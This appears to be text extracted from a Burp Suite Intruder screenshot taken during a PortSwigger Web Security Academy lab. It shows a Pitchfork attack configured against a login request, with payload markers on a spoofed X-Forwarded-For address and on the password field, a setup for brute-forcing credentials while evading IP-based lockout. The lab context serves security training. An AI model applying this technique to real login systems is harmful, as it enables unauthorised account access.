 Results Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2c00ec03d686a3c07064e20099003e.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: 0a2c00ec03d686a3c07064e20099003e.web-security-academy.net
3 X-Forwarded-For: 10.0.1.§num§
4 Cookie: session=v1jzmfvs3ERJq3JNd8frBwsCzYgvY61f
5 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 30
11 Origin: https://0a2c00ec03d686a3c07064e20099003e.web-security-academy.net
12 Referer: https://0a2c00ec03d686a3c07064e20099003e.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=apache&password=§pwd§